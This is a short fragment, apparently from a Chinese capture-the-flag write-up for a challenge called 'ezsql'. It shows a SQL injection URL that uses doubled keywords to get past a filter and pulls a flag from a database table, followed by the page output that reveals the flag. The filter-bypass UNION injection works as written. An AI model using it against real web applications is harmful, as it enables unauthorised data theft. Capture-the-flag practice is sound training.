 123.206.31.85:10018/list.php?id=-1' ununionion seselectlect 1,(seselectlect group_concat(flag) from web18.flag),3 --+
新手上路
ezsql Home List
what do you do?
flag{22b7a7c3d73d88050722b3eeb102ee45}
3
https://blog.csdn.net/qq_45106794